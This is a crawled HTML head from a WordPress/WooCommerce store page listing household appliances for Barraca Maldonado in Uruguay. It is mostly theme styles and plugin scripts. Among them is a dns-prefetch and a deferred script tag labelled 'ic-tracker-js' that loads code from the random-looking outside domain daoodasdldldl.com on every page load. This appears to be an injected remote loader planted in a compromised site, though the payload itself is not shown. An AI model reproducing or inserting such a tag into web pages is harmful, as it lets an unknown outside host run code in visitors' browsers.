

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/
body_size: 32591
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://barracamaldonado.com.uy/Home/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Electrodomésticos &#8211; Barraca Maldonado</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Barraca Maldonado &raquo; Feed" href="http://barracamaldonado.com.uy/Home/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barraca Maldonado &raquo; Feed de los comentarios" href="http://barracamaldonado.com.uy/Home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barraca Maldonado &raquo; Electrodomésticos Categoría Feed" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #183d6a;--wp--preset--color--secondary: #e40613;--wp--preset--color--success: #81d742;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768361693" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/Home/wp-admin/admin-ajax.php","wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http://barracamaldonado.com.uy/Home/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://barracamaldonado.com.uy/Home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://barracamaldonado.com.uy/Home/wp-json/wp/v2/product_cat/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://barracamaldonado.com.uy/Home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #183d6a;--fs-color-primary: #183d6a;--fs-color-secondary: #e40613;--fs-color-success: #81d742;--fs-color-alert: #b20000;--fs-color-base: #777777;--fs-experimental-link-color: #183d6a;--fs-experimental-link-color-hover: #e40613;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.transparent .header-wrapper{background-color: #183d6a!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00396c}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 87px}#logo img{max-height: 87px}}.main-menu-overlay{background-color: #e40613}.nav-dropdown{font-size:100%}.header-top{background-color:#e40613!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #183d6a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f9f9f9;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f9f9f9;}.widget:where(:not(.widget_shopping_cart)) a{color: #dd3333;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #183d6a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #183d6a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #183d6a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #183d6a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #183d6a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #183d6a!important;}.footer-2{background-color: #183d6a}.absolute-footer, html{background-color: #183d6a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
